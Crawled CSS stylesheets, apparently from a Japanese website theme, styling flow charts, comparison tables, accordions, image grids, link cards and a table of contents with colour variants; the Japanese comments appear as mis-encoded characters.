    padding-left: 40px;
  }
  .flow-03 dl::before {
    margin-left: 5px;
  }
  .flow-03 dt {
    width: 100%;
    min-width: unset;
  }
  .flow-03 dd {
    margin-left: 0;
    width: 100%;
  }
}
/* ã‚«ãƒ©ãƒãƒª */
.flow-clBL .icon {
  background: #4473b1;
}
.flow-clNV .icon {
  background: #375881;
}
.flow-clGR .icon {
  background: #49a04c;
}
.flow-clRD .icon {
  background: #ca3659;
}
.flow-clRO .icon {
  background: #eb6187;
}
.flow-clOR .icon {
  background: #ed9651;
}
.flow-clBK .icon {
  background: #555;
}
.flow-clLB .icon {
  background: #57a1c2;
}
.flow-clCY .icon {
  background: #4eaba6;
}
.flow-clPK .icon {
  background: #e598d4;
}
.flow-clPU .icon {
  background: #945caf;
}
.flow-clLG .icon {
  background: #b7cd5e;
}
.flow-clGD .icon {
  background: #dac030;
}
.flow-clBR .icon {
  background: #b27e34;
}
.flow-clGY .icon {
  background: #a7a7a7;
}
.flow-clBL li:not(:last-of-type)::after, .flow-clBL dl::before {
  border-color: #4473b1;
}
.flow-clNV li:not(:last-of-type)::after, .flow-clNV dl::before {
  border-color: #375881;
}
.flow-clGR li:not(:last-of-type)::after, .flow-clGR dl::before {
  border-color: #49a04c;
}
.flow-clRD li:not(:last-of-type)::after, .flow-clRD dl::before {
  border-color: #ca3659;
}
.flow-clRO li:not(:last-of-type)::after, .flow-clRO dl::before {
  border-color: #eb6187;
}
.flow-clOR li:not(:last-of-type)::after, .flow-clOR dl::before {
  border-color: #ed9651;
}
.flow-clBK li:not(:last-of-type)::after, .flow-clBK dl::before {
  border-color: #555;
}
.flow-clLB li:not(:last-of-type)::after, .flow-clLB dl::before {
  border-color: #57a1c2;
}
.flow-clCY li:not(:last-of-type)::after, .flow-clCY dl::before {
  border-color: #4eaba6;
}
.flow-clPK li:not(:last-of-type)::after, .flow-clPK dl::before {
  border-color: #e598d4;
}
.flow-clPU li:not(:last-of-type)::after, .flow-clPU dl::before {
  border-color: #945caf;
}
.flow-clLG li:not(:last-of-type)::after, .flow-clLG dl::before {
  border-color: #b7cd5e;
}
.flow-clGD li:not(:last-of-type)::after, .flow-clGD dl::before {
  border-color: #dac030;
}
.flow-clBR li:not(:last-of-type)::after, .flow-clBR dl::before {
  border-color: #b27e34;
}
.flow-clGY li:not(:last-of-type)::after, .flow-clGY dl::before {
  border-color: #a7a7a7;
}
.flow-clBL dt {
  color: #4473b1;
}
.flow-clNV dt {
  color: #375881;
}
.flow-clGR dt {
  color: #49a04c;
}
.flow-clRD dt {
  color: #ca3659;
}
.flow-clRO dt {
  color: #eb6187;
}
.flow-clOR dt {
  color: #ed9651;
}
.flow-clBK dt {
  color: #555;
}
.flow-clLB dt {
  color: #57a1c2;
}
.flow-clCY dt {
  color: #4eaba6;
}
.flow-clPK dt {
  color: #e598d4;
}
.flow-clPU dt {
  color: #945caf;
}
.flow-clLG dt {
  color: #b7cd5e;
}
.flow-clGD dt {
  color: #dac030;
}
.flow-clBR dt {
  color: #b27e34;
}
.flow-clGY dt {
  color: #a7a7a7;
}
/* -------------------- æ¯”è¼ƒ -------------------- */
/* -- æ¯”è¼ƒï¼ˆå…±é€šï¼‰ -- */
div[class^="compare-0"] {
  display: flex;
  gap: 0 14px;
  margin-top: 1em;
}
div[class^="compare-0"] p {
  text-align: center;
  margin: 0;
  padding: 0.5em;
  z-index: 5;
}
div[class^="compare-0"] .compare-item {
  flex: 1;
  display: flex;
  flex-direction: column;
  width: 100%;
  margin: 10px 0;
  padding: 0;
  position: relative;
}
div[class^="compare-0"] ul {
  display: flex;
  flex-direction: column;
  list-style-type: none;
  width: 100%;
  margin: 0;
  padding: 0;
  height: 100%;
}
div[class^="compare-0"] li {
  text-align: center;
  margin: 0;
  padding: 0em 1em 1em;
  position: relative;
  margin: 0 !important;
}
div[class^="compare-0"] li.compare-title, div[class^="compare-0"] li:nth-child(2) {
  padding-top: 1em;
}
div[class^="compare-0"] li.compare-title, div[class^="compare-0"] li.compare-price {
  font-weight: 700;
  font-size: 1.2em;
}
div[class^="compare-0"] li.compare-memo {
  min-height: 8em;
  font-size: 0.9em;
  text-align: left;
  height: 100%;
}
div[class^="compare-0"] li.compare-image{
  height: calc(140px + 2em);
}
div[class^="compare-0"] li.compare-image img {
  height: 140px;
  max-width: 100%;
  width: auto;
}
div[class^="compare-0"] .compare-item.compare-highlight p {
  display: block;
  font-weight: 700;
}
@media (max-width: 519px) {
  div[class^="compare-0"] {
    flex-direction: column;
    gap: 14px 0;
    margin: 0;
  }
  div[class^="compare-0"] .compare-item {
    margin: 0;
  }
  div[class^="compare-0"] ul {
    margin-top: 0;
    height: auto;    
  }
  div[class^="compare-0"] li.compare-memo {
    min-height: unset;
    display: block;
  }
  div[class^="compare-0"] li:last-of-type {
    padding-bottom: 2em;
  }
  div[class^="compare-0"] .compare-item.compare-highlight {
    margin: 0.5em 0;
  }
}
/* -- æ¯”è¼ƒ1 -- */
.compare-01 p {
  color: #eb6187;
  background: transparent !important;
}
.compare-01 ul {
  border: 2px solid #eee;
  background: #fff !important;
}
.compare-01 .compare-title {
  background: transparent !important;
}
.compare-01 .compare-title::after {
  display: block;
  content: '';
  width: 85%;
  height: 2px;
  transform: translateX(-50%);
  position: absolute;
  left: 50%;
  bottom: 0;
  border-radius: 10px;
  background: #eee;
}
.compare-01 .compare-highlight ul {
  border-color: #eb6187;
  border-width: 4px;
}
.compare-01.compare-rounded ul {
  border-radius: 10px;
  overflow: hidden;
}
/* -- æ¯”è¼ƒ2 -- */
.compare-02 .compare-item.compare-highlight {
  z-index: 3;
}
.compare-02 p {
  background: transparent !important;
}
.compare-02 ul {
  background: #fff !important;
}
.compare-02 li {
  border-left: 2px solid #eee;
  border-right: 2px solid #eee;
}
.compare-02 li:first-of-type {
  border-top: 2px solid #eee;
}
.compare-02 li:last-of-type {
  border-bottom: 2px solid #eee;
}
.compare-02 .compare-title {
  background: #dee7f2;
}
.compare-02 .compare-highlight p {
  color: #4473b1;
}
.compare-02 .compare-highlight li {
  border-color: #4473b1;
}
.compare-02 .compare-highlight .compare-title {
  color: #fff;
  background: #4473b1;
}
.compare-02.compare-rounded li:first-of-type {
  border-radius: 10px 10px 0 0;
}
.compare-02.compare-rounded li:last-of-type {
  border-radius: 0 0 10px 10px;
}
/* -- æ¯”è¼ƒ3 -- */
.compare-03 ul {
  background: #dee7f2;
  overflow: hidden;
}
.compare-03 li:not(.compare-memo) {
  background: rgba(255, 255, 255, 0.4);
}
.compare-03 li.compare-memo {
  padding-top: 1em;
  background: rgba(0, 0, 0, 0.02);
}
.compare-03 .compare-highlight {
  box-shadow: 0px 0px 6px #ddd;
  border-radius: 10px;
}
.compare-03 .compare-highlight p {
  background: #4473b1;
  color: #fff !important;
}
.compare-03 .compare-highlight li:not(.compare-memo) {
  background: white;
}
.compare-03 .compare-highlight li.compare-memo {
  background: rgba(255, 255, 255, 0.2);
}
.compare-03 .compare-highlight li {
  border-left: 0px solid #eee;
  border-right: 0px solid #eee;
}
.compare-03.compare-rounded .compare-highlight p {
  border-radius: 10px 10px 0 0;
}
.compare-03.compare-rounded ul {
  border-radius: 10px;
}
/* --- ã‚«ãƒ©ãƒãƒª --- */
.compare-clBL ul {
  background: #dee7f2;
}
.compare-clNV ul {
  background: #d1ddeb;
}
.compare-clGR ul {
  background: #d4ebd5;
}
.compare-clRD ul {
  background: #f7e0e5;
}
.compare-clRO ul {
  background: #fce4eb;
}
.compare-clOR ul {
  background: #fbe7d7;
}
.compare-clBK ul {
  background: #d5d5d5;
}
.compare-clLB ul {
  background: #e1eef4;
}
.compare-clCY ul {
  background: #e2f2f1;
}
.compare-clPK ul {
  background: #fae9f6;
}
.compare-clPU ul {
  background: #eee5f2;
}
.compare-clLG ul {
  background: #eff4db;
}
.compare-clGD ul {
  background: #f4edc3;
}
.compare-clBR ul {
  background: #f0e1cc;
}
.compare-clGY ul {
  background: #e7e7e7;
}
.compare-clBL .compare-title {
  background: #dee7f2;
}
.compare-clNV .compare-title {
  background: #d1ddeb;
}
.compare-clGR .compare-title {
  background: #d4ebd5;
}
.compare-clRD .compare-title {
  background: #f7e0e5;
}
.compare-clRO .compare-title {
  background: #fce4eb;
}
.compare-clOR .compare-title {
  background: #fbe7d7;
}
.compare-clBK .compare-title {
  background: #d5d5d5;
}
.compare-clLB .compare-title {
  background: #e1eef4;
}
.compare-clCY .compare-title {
  background: #e2f2f1;
}
.compare-clPK .compare-title {
  background: #fae9f6;
}
.compare-clPU .compare-title {
  background: #eee5f2;
}
.compare-clLG .compare-title {
  background: #eff4db;
}
.compare-clGD .compare-title {
  background: #f4edc3;
}
.compare-clBR .compare-title {
  background: #f0e1cc;
}
.compare-clGY .compare-title {
  background: #e7e7e7;
}
.compare-clBL .compare-highlight .compare-title {
  background: #4473b1;
}
.compare-clNV .compare-highlight .compare-title {
  background: #375881;
}
.compare-clGR .compare-highlight .compare-title {
  background: #49a04c;
}
.compare-clRD .compare-highlight .compare-title {
  background: #ca3659;
}
.compare-clRO .compare-highlight .compare-title {
  background: #eb6187;
}
.compare-clOR .compare-highlight .compare-title {
  background: #ed9651;
}
.compare-clBK .compare-highlight .compare-title {
  background: #555;
}
.compare-clLB .compare-highlight .compare-title {
  background: #57a1c2;
}
.compare-clCY .compare-highlight .compare-title {
  background: #4eaba6;
}
.compare-clPK .compare-highlight .compare-title {
  background: #e598d4;
}
.compare-clPU .compare-highlight .compare-title {
  background: #945caf;
}
.compare-clLG .compare-highlight .compare-title {
  background: #b7cd5e;
}
.compare-clGD .compare-highlight .compare-title {
  background: #dac030;
}
.compare-clBR .compare-highlight .compare-title {
  background: #b27e34;
}
.compare-clGY .compare-highlight .compare-title {
  background: #a7a7a7;
}
.compare-clBL .compare-highlight p {
  color: #4473b1;
  background: #4473b1;
}
.compare-clNV .compare-highlight p {
  color: #375881;
  background: #375881;
}
.compare-clGR .compare-highlight p {
  color: #49a04c;
  background: #49a04c;
}
.compare-clRD .compare-highlight p {
  color: #ca3659;
  background: #ca3659;
}
.compare-clRO .compare-highlight p {
  color: #eb6187;
  background: #eb6187;
}
.compare-clOR .compare-highlight p {
  color: #ed9651;
  background: #ed9651;
}
.compare-clBK .compare-highlight p {
  color: #555;
  background: #555;
}
.compare-clLB .compare-highlight p {
  color: #57a1c2;
  background: #57a1c2;
}
.compare-clCY .compare-highlight p {
  color: #4eaba6;
  background: #4eaba6;
}
.compare-clPK .compare-highlight p {
  color: #e598d4;
  background: #e598d4;
}
.compare-clPU .compare-highlight p {
  color: #945caf;
  background: #945caf;
}
.compare-clLG .compare-highlight p {
  color: #b7cd5e;
  background: #b7cd5e;
}
.compare-clGD .compare-highlight p {
  color: #dac030;
  background: #dac030;
}
.compare-clBR .compare-highlight p {
  color: #b27e34;
  background: #b27e34;
}
.compare-clGY .compare-highlight p {
  color: #a7a7a7;
  background: #a7a7a7;
}
.compare-clBL .compare-highlight ul, .compare-clBL .compare-highlight li {
  border-color: #4473b1;
}
.compare-clNV .compare-highlight ul, .compare-clNV .compare-highlight li {
  border-color: #375881;
}
.compare-clGR .compare-highlight ul, .compare-clGR .compare-highlight li {
  border-color: #49a04c;
}
.compare-clRD .compare-highlight ul, .compare-clRD .compare-highlight li {
  border-color: #ca3659;
}
.compare-clRO .compare-highlight ul, .compare-clRO .compare-highlight li {
  border-color: #eb6187;
}
.compare-clOR .compare-highlight ul, .compare-clOR .compare-highlight li {
  border-color: #ed9651;
}
.compare-clBK .compare-highlight ul, .compare-clBK .compare-highlight li {
  border-color: #555;
}
.compare-clLB .compare-highlight ul, .compare-clLB .compare-highlight li {
  border-color: #57a1c2;
}
.compare-clCY .compare-highlight ul, .compare-clCY .compare-highlight li {
  border-color: #4eaba6;
}
.compare-clPK .compare-highlight ul, .compare-clPK .compare-highlight li {
  border-color: #e598d4;
}
.compare-clPU .compare-highlight ul, .compare-clPU .compare-highlight li {
  border-color: #945caf;
}
.compare-clLG .compare-highlight ul, .compare-clLG .compare-highlight li {
  border-color: #b7cd5e;
}
.compare-clGD .compare-highlight ul, .compare-clGD .compare-highlight li {
  border-color: #dac030;
}
.compare-clBR .compare-highlight ul, .compare-clBR .compare-highlight li {
  border-color: #b27e34;
}
.compare-clGY .compare-highlight ul, .compare-clGY .compare-highlight li {
  border-color: #a7a7a7;
}
/* -------------------- ã‚¢ã‚³ãƒ¼ãƒ‡ã‚£ã‚ªãƒ³ -------------------- */
/* --- ã‚¢ã‚³ãƒ¼ãƒ‡ã‚£ã‚ªãƒ³ï¼ˆå…±é€šï¼‰ --- */
[class^="accordion-0"] {
  text-align: center;
  margin: 1em auto;
}
[class^="accordion-0"] .accordion-tgl {
  display: none;
}
[class^="accordion-0"] .accordion-btn {
  display: inline-block;
  text-align: left;
  margin-bottom: 1.5em;
  padding: 0.5em 50px 0.5em 1.5em;
  border: 2px solid #ddd;
  position: relative;
  z-index: 0;
  cursor: pointer;
}
[class^="accordion-0"] .accordion-btn::after {
  display: block;
  content: '';
  width: 10px;
  height: 10px;
  transform: translateY(-50%) rotate(135deg);
  position: absolute;
  right: 15px;
  top: 50%;
  border-style: solid;
  border-width: 3px 3px 0 0;
  border-color: #ccc;
  opacity: 1;
  transition: 0.2s transform;
}
[class^="accordion-0"] .accordion-tgl:checked + .accordion-btn::after {
  transform: translateY(-50%) rotate(-45deg);
}
[class^="accordion-0"] .accordion-content {
  display: block;
  width: 100%;
  text-align: left;
  padding: 0 15px;
  background: #fff;
  height: 0;
  opacity: 0;
  transition: 0.2s;
}
[class^="accordion-0"] .accordion-tgl:checked + .accordion-btn + .accordion-content {
  height: auto;
  padding: 15px;
  overflow: auto;
  opacity: 1;
}
.accordion-rounded .accordion-btn {
  border-radius: 10px;
}
.accordion-w100 .accordion-btn {
  width: 100%;
}
.accorion-icon1 .accordion-btn::before, .accorion-icon1 .accordion-btn::after {
  display: block;
  content: '';
  width: 12px;
  height: 3px;
  position: absolute;
  top: 50%;
  right: 16px;
  border-radius: 10px;
  border-top: 3px solid #ccc;
  transition: 0.2s transform;
}
.accorion-icon1 .accordion-btn::before {
  transform: translateY(-50%) rotate(0);
}
.accorion-icon1 .accordion-btn::after {
  transform: translateY(-50%) rotate(90deg);
}
.accorion-icon1 .accordion-tgl:checked + .accordion-btn::after {
  transform: translateY(-50%) rotate(0);
}
/* --- ã‚¢ã‚³ãƒ¼ãƒ‡ã‚£ã‚ªãƒ³1 --- */
.accordion-01 .accordion-btn {
  background: transparent !important;
}
.accordion-01 .accordion-btn::after {
  border-color: #ccc !important;
}
/* --- ã‚¢ã‚³ãƒ¼ãƒ‡ã‚£ã‚ªãƒ³2 --- */
.accordion-02 .accordion-btn {
  border: 0;
  background: #dee7f2;
}
.accordion-02 .accordion-btn::before, .accordion-02 .accordion-btn::after {
  border-color: #4778b8;
}
.accordion-clBL .accordion-btn {
  background: #dee7f2;
}
.accordion-clNV .accordion-btn {
  background: #d1ddeb;
}
.accordion-clGR .accordion-btn {
  background: #d4ebd5;
}
.accordion-clRD .accordion-btn {
  background: #f7e0e5;
}
.accordion-clRO .accordion-btn {
  background: #fce4eb;
}
.accordion-clOR .accordion-btn {
  background: #fbe7d7;
}
.accordion-clBK .accordion-btn {
  background: #d5d5d5;
}
.accordion-clLB .accordion-btn {
  background: #e1eef4;
}
.accordion-clCY .accordion-btn {
  background: #e2f2f1;
}
.accordion-clPK .accordion-btn {
  background: #fae9f6;
}
.accordion-clPU .accordion-btn {
  background: #eee5f2;
}
.accordion-clLG .accordion-btn {
  background: #eff4db;
}
.accordion-clGD .accordion-btn {
  background: #f4edc3;
}
.accordion-clBR .accordion-btn {
  background: #f0e1cc;
}
.accordion-clGY .accordion-btn {
  background: #e7e7e7;
}
.accordion-clBL .accordion-btn::before, .accordion-clBL .accordion-btn::after {
  border-color: #4778b8;
}
.accordion-clNV .accordion-btn::before, .accordion-clNV .accordion-btn::after {
  border-color: #3d628f;
}
.accordion-clGR .accordion-btn::before, .accordion-clGR .accordion-btn::after {
  border-color: #4fae53;
}
.accordion-clRD .accordion-btn::before, .accordion-clRD .accordion-btn::after {
  border-color: #cc3e60;
}
.accordion-clRO .accordion-btn::before, .accordion-clRO .accordion-btn::after {
  border-color: #ec668a;
}
.accordion-clOR .accordion-btn::before, .accordion-clOR .accordion-btn::after {
  border-color: #ee9c5a;
}
.accordion-clBK .accordion-btn::before, .accordion-clBK .accordion-btn::after {
  border-color: #646464;
}
.accordion-clLB .accordion-btn::before, .accordion-clLB .accordion-btn::after {
  border-color: #5ba3c3;
}
.accordion-clCY .accordion-btn::before, .accordion-clCY .accordion-btn::after {
  border-color: #50afa9;
}
.accordion-clPK .accordion-btn::before, .accordion-clPK .accordion-btn::after {
  border-color: #e69cd6;
}
.accordion-clPU .accordion-btn::before, .accordion-clPU .accordion-btn::after {
  border-color: #965fb1;
}
.accordion-clLG .accordion-btn::before, .accordion-clLG .accordion-btn::after {
  border-color: #bcd16a;
}
.accordion-clGD .accordion-btn::before, .accordion-clGD .accordion-btn::after {
  border-color: #e1cc57;
}
.accordion-clBR .accordion-btn::before, .accordion-clBR .accordion-btn::after {
  border-color: #be8637;
}
.accordion-clGY .accordion-btn::before, .accordion-clGY .accordion-btn::after {
  border-color: #acacac;
}
/* é€šå¸¸ãƒ¬ã‚¤ã‚¢ã‚¦ãƒˆ */
.layout_box{
	display:table;
	width:100%;
	table-layout: fixed;
	box-sizing:border-box;
	border-collapse: separate;
	margin: 8px 0;
}
.layout_box .float_item {
	display: table-cell;
	vertical-align:top;
  font-size: 0.875em;
  line-height: 1.8;
}
.layout_box .float_item.box-shadow{
	box-shadow: 1px 1px 3px rgba(0,0,0,.2);
}
@media screen and (max-width: 640px){
	.responsive.layout_box{
		display: flex;
		flex-direction: column;
	}
	.responsive.layout_box .float_item{
		width: 100% !important;
		margin: 5px 0;
	}
}
/* ç”»åƒãƒ¬ã‚¤ã‚¢ã‚¦ãƒˆ */
.grid {
  margin: var(--margin-component) 0;
  display: grid;
  gap: var(--margin-component);
  grid-template-rows: max-content;
  align-items: flex-start;
}
.grid .grid-item {
  margin: 0 auto;
  width: 100%;
  max-width: 1200px;
}
.figure {
  display: flex;
  flex-direction: column;
  gap: 1em 4%;
  margin: 1em 0;
  text-align: center;
  position: relative;
}
.textstyle .figcaption{
  font-size: 1em;
  line-height: 2;
}
@media (max-width: 959px) {
  .grid[data-grid-sp-column*="col2"] {
    grid-template-columns: repeat(2, 1fr);
  }
  .grid[data-grid-sp-column*="col3"] {
    grid-template-columns: repeat(3, 1fr);
  }
  .grid[data-grid-sp-column*="col4"] {
    grid-template-columns: repeat(4, 1fr);
  }
  .grid[data-grid-sp-column*="col5"] {
    grid-template-columns: repeat(5, 1fr);
  }
}
@media (min-width: 960px) {
  .grid[data-grid-column*="col2"] {
    grid-template-columns: repeat(2, 1fr);
  }
  .grid[data-grid-column*="col3"] {
    grid-template-columns: repeat(3, 1fr);
  }
  .grid[data-grid-column*="col4"] {
    grid-template-columns: repeat(4, 1fr);
  }
  .grid[data-grid-column*="col5"] {
    grid-template-columns: repeat(5, 1fr);
  }
}
@media (max-width: 959px) {
  .grid[data-grid-sp-column*="col2"][data-grid-sp-column*="arrow"] {
    grid-template-columns: repeat(2, 1fr auto);
  }
  .grid[data-grid-sp-column*="col3"][data-grid-sp-column*="arrow"] {
    grid-template-columns: repeat(3, 1fr auto);
  }
  .grid[data-grid-sp-column*="col4"][data-grid-sp-column*="arrow"] {
    grid-template-columns: repeat(4, 1fr auto);
  }
  .grid[data-grid-sp-column*="col5"][data-grid-sp-column*="arrow"] {
    grid-template-columns: repeat(5, 1fr auto);
  }
}
@media (min-width: 960px) {
  .grid[data-grid-column*="col2"][data-grid-column*="arrow"] {
    grid-template-columns: repeat(2, 1fr auto);
  }
  .grid[data-grid-column*="col3"][data-grid-column*="arrow"] {
    grid-template-columns: repeat(3, 1fr auto);
  }
  .grid[data-grid-column*="col4"][data-grid-column*="arrow"] {
    grid-template-columns: repeat(4, 1fr auto);
  }
  .grid[data-grid-column*="col5"][data-grid-column*="arrow"] {
    grid-template-columns: repeat(5, 1fr auto);
  }
}
@media screen and (max-width:480px){
 .figcaption{margin-top:1em;}
}
@media screen and (max-width: 640px){
	.figure[data-figure-responsive*="true"]{display: block;}
	.figure[data-figure-responsive*="true"] .figcaption .figcaption-title{text-align: center;}
	.figcaption .figcaption-title{margin: 8px 0}
}
/* ç”»åƒãƒ¬ã‚¤ã‚¢ã‚¦ãƒˆèª¿æ•´(1.030) */
@media screen and (min-width:641px){
  .img-layout{
    margin: 1em 0;
   }
  .img-layout .figure{
    margin: 0;
   }
  .img-lb{
    display:flex;
    margin:0 auto;
    flex-grow:0;
    align-items:center;
  }
  .figure[data-figure-horizontal*="true"] > .img-lb{
    flex-shrink:0;
    max-width:48%;
    object-fit:cover;
  }
  .figure[data-figure-horizontal*="true"][data-figure-reverse*="true"] .img-lb{order: 1;}
  .img-layout.layout-01 .grid-item,
  .img-layout.layout-01 .figure,
  .img-layout.layout-05 .grid-item,
  .img-layout.layout-05 .figure{
    height:100%;
  }
  .layout-01 .figcaption,
  .layout-02 .figcaption{
    text-align:center;
    flex-grow: 1;
  }
	.flex-col{
	    display:flex;
	    flex-direction:column;
	    flex-wrap:wrap;
	}
	.flex-row{
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
	}
	.flex-left{align-items:flex-start;text-align: left !important;}
	.flex-center{align-items:center;text-align: center !important;}
	.flex-right{align-items:flex-end;text-align: right !important;}
	.flex-top{justify-content:flex-start !important;}
	.flex-middle{justify-content:center !important;}
	.flex-bottom{justify-content:flex-end !important;}
}
.grid-clBL .figcaption-title,.grid-clBL .figcaption-title a{color:#4473b1;}
.grid-clLB .figcaption-title,.grid-clLB .figcaption-title a{color:#57a1c2;}
.grid-clNV .figcaption-title,.grid-clNV .figcaption-title a{color:#375881;}
.grid-clCY .figcaption-title,.grid-clCY .figcaption-title a{color:#4eaba6;}
.grid-clRD .figcaption-title,.grid-clRD .figcaption-title a{color:#ca3659;}
.grid-clRO .figcaption-title,.grid-clRO .figcaption-title a{color:#eb6187;}
.grid-clPK .figcaption-title,.grid-clPK .figcaption-title a{color:#e598d4;}
.grid-clOR .figcaption-title,.grid-clOR .figcaption-title a{color:#ed9651;}
.grid-clGR .figcaption-title,.grid-clGR .figcaption-title a{color:#49a04c;}
.grid-clLG .figcaption-title,.grid-clLG .figcaption-title a{color:#b7cd5e;}
.grid-clPU .figcaption-title,.grid-clPU .figcaption-title a{color:#945caf;}
.grid-clGD .figcaption-title,.grid-clGD .figcaption-title a{color:#dac030;}
.grid-clBR .figcaption-title,.grid-clBR .figcaption-title a{color:#b27e34;}
.grid-clGY .figcaption-title,.grid-clGY .figcaption-title a{color:#a7a7a7;}
.grid-clBK .figcaption-title,.grid-clBK .figcaption-title a{color:#555;}
/* ãƒªãƒ³ã‚¯ã‚«ãƒ¼ãƒ‰ */
.linkcard {
  width: 100%;
  max-width: 600px;
  border: 1px solid #dedede;
  background-color: #fefefe;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
  margin: 1.5em 0;
  overflow: hidden;
}
.linkcard a {
  line-height: 1.9em;
  text-decoration: none;
  color: #5d686f;
  display: grid;
  overflow: hidden;
  grid-template-columns: 140px 1fr;
}
.linkcard a:hover {
  text-decoration: none;
  opacity: 0.6;
}
.linkcard-thumbnail {
  grid-column: 1;
}
.linkcard-thumbnail {
  width: 140px;
  height: 140px;
}
.linkcard-thumbnail img {
  object-fit: cover;
  width: 140px;
  height: 140px;
}
.linkcard-body {
  position: relative;
  grid-column: 2;
  padding: 8px 10px;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.linkcard-title,
.linkcard-excerpt {
    display: -webkit-box;
    -webkit-box-orient:vertical;
}
.linkcard-title {
  font-weight: 700;
  margin: 0;
  overflow: hidden;
  line-height: 1.4;
  -webkit-line-clamp: 1;
  margin: 5px 0;
  font-size: 1.125em;
}
.linkcard-date {
  font-size: 10px;
  margin: 0;
}
.linkcard-excerpt {
  font-size: 13px;
  line-height: 1.6em;
  max-height: 3.2em;
  margin: 0;
  overflow: hidden;
  -webkit-line-clamp: 2;
}
.linkcard-footer {
  position: absolute;
  bottom: 10px;
  font-size: 10px;
  color: #999;
  line-height: 1;
}
@media only screen and (min-width: 768px) {
  .linkcard a{
    grid-template-columns: 160px 1fr;
  }
  .linkcard-title{
    -webkit-line-clamp: 2;
  }
  .linkcard-thumbnail {
    width: 160px;
    height: 160px;
  }
  .linkcard-thumbnail img {
    width: 160px;
    height: 160px;
  }
  .linkcard-excerpt {
    max-height: 4.8em;
    -webkit-line-clamp: 3;
  }
}
/* ã‚«ã‚¹ã‚¿ãƒ ãƒ¡ãƒ‹ãƒ¥ãƒ¼ */
.custom-menulink{
 width:100%;
 height:80px;
 position:relative;
 border:solid 1px #ebebeb;
 box-sizing:border-box;
 border-radius:8px;
 box-shadow:2px 2px 0px rgba(0,0,0,.02);
 margin: 8px 0;
 background-color:#FFF;
}
.custom-menulink a{
 display:flex;
 text-decoration:none;
 color:#333;
 align-items:center;
 width:100%;
 height:100%;
 padding:0px 16px;
 border-radius:8px;
}
.custom-menulink a:hover{
 background-color:var(--clr-accent,#57A1C2);
 color:#FFF; 
}
.custom-menulink .custom-menuimg img{
 width:40px;
 height:40px;
}
.custom-menulink .btn-img{
 display:inline-block;
 margin-right:16px;
}
.custom-menulink .custom-menutxt{
 display:flex;
 flex-wrap:wrap;
 flex-direction:column;
 line-height:20px;
 font-weight:700;
}
.custom-menutxt i{
 font-size:12px;
 letter-spacing:3px;
 display:inline-block;
 text-align: left;
 font-weight:normal;
}

--- FILE ---
content_type: text/css
request_url: https://koujyou-job.com/css/indexstyles.css?20230306174640
body_size: 6067
content:

/*
=============================
ç›®æ¬¡ç”¨ã‚¹ã‚¿ã‚¤ãƒ«(SIRIUS2)
=============================
*/
@import url("https://fonts.googleapis.com/css2?family=Caveat&display=swap");/* ãƒ‡ã‚¶ã‚¤ãƒ³6ã§ä½¿ç”¨ */
@import url("https://fonts.googleapis.com/css2?family=Yeseva+One&display=swap");/* ãƒ‡ã‚¶ã‚¤ãƒ³7ã§ä½¿ç”¨ */
/* ç›®æ¬¡ ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³
==================================================
*/
/* ãƒ–ãƒ©ãƒƒã‚¯ï¼ˆãƒ‡ãƒ•ã‚©ãƒ«ãƒˆï¼‰ */
#indexlist {
  background-color: #f9f9fb;
}
#indexlist #index_button {
  color: #2f2f32;
}
#indexlist #index_button > span::before, #indexlist #index_button > span::after {
  border-color: #2f2f32;
}
#indexlist ol > li > span::before {
  color: #2f2f32;
}
/* ãƒ¬ãƒƒãƒ‰ */
#indexlist.red {
  background-color: #fdf5f5;
}
#indexlist.red #index_button {
  color: #c83535;
}
#indexlist.red #index_button > span::before, #indexlist.red #index_button > span::after {
  border-color: #c83535;
}
#indexlist.red ol > li > span::before {
  color: #c83535;
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
#indexlist.orange {
  background-color: #fdf6ef;
}
#indexlist.orange #index_button {
  color: #de7e1e;
}
#indexlist.orange #index_button > span::before, #indexlist.orange #index_button > span::after {
  border-color: #de7e1e;
}
#indexlist.orange ol > li > span::before {
  color: #de7e1e;
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
#indexlist.brown {
  background-color: #f9f8f4;
}
#indexlist.brown #index_button {
  color: #958462;
}
#indexlist.brown #index_button > span::before, #indexlist.brown #index_button > span::after {
  border-color: #958462;
}
#indexlist.brown ol > li > span::before {
  color: #958462;
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
#indexlist.yellow {
  background-color: #fcfceb;
}
#indexlist.yellow #index_button {
  color: #c3ad03;
}
#indexlist.yellow #index_button > span::before, #indexlist.yellow #index_button > span::after {
  border-color: #e7cd08;
}
#indexlist.yellow ol > li > span::before {
  color: #dac100;
}
/* ã‚°ãƒªãƒ¼ãƒ³ */
#indexlist.green {
  background-color: #f2faf7;
}
#indexlist.green #index_button {
  color: #38a05d;
}
#indexlist.green #index_button > span::before, #indexlist.green #index_button > span::after {
  border-color: #38a05d;
}
#indexlist.green ol > li > span::before {
  color: #38a05d;
}
/* ã‚·ã‚¢ãƒ³ */
#indexlist.cyan {
  background-color: #f4fbfc;
}
#indexlist.cyan #index_button {
  color: #37939f;
}
#indexlist.cyan #index_button > span::before, #indexlist.cyan #index_button > span::after {
  border-color: #51bccb;
}
#indexlist.cyan ol > li > span::before {
  color: #3dabba;
}
/* ãƒ–ãƒ«ãƒ¼ */
#indexlist.blue {
  background-color: #f5f9ff;
}
#indexlist.blue #index_button {
  color: #2966d7;
}
#indexlist.blue #index_button > span::before, #indexlist.blue #index_button > span::after {
  border-color: #3877e5;
}
#indexlist.blue ol > li > span::before {
  color: #3877e5;
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
#indexlist.navy {
  background-color: #f5f6fc;
}
#indexlist.navy #index_button {
  color: #49508a;
}
#indexlist.navy #index_button > span::before, #indexlist.navy #index_button > span::after {
  border-color: #6269a2;
}
#indexlist.navy ol > li > span::before {
  color: #646a9d;
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
#indexlist.purple {
  background-color: #fbf5fc;
}
#indexlist.purple #index_button {
  color: #985aa3;
}
#indexlist.purple #index_button > span::before, #indexlist.purple #index_button > span::after {
  border-color: #a260ad;
}
#indexlist.purple ol > li > span::before {
  color: #a260ad;
}
/* ãƒ”ãƒ³ã‚¯ */
#indexlist.pink {
  background-color: #fef7f9;
}
#indexlist.pink #index_button {
  color: #cf6975;
}
